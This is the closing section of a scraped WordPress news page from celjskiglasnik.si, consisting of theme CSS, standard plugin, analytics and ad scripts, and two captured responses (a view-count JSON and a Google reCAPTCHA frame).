	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"35415 https:\/\/celjskiglasnik.si\/?p=35415","disqusShortname":"celjskiglasnik-si","disqusTitle":"Dru\u0161tvo politi\u010dnih zapornikov in drugih \u017ertev komunisti\u010dnega nasilja zaradi pokopa Janeza Zemljari\u010da z dr\u017eavni\u0161kimi \u010dastmi, opozarja na grob napad Vlade RS na pravico \u010dloveka do dostojanstva","disqusUrl":"https:\/\/celjskiglasnik.si\/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva\/","postId":"35415"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011013" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011013" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"35415\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "35415" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[35415]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971f861e6183"></textarea>
						<div id="td_live_css_uid_1_6971f861e6183" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971f861e6183');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971f861e6183");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -431
content:
{"35415":99}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UG-1qGFG0CPM_k2VmLlEBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076857313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>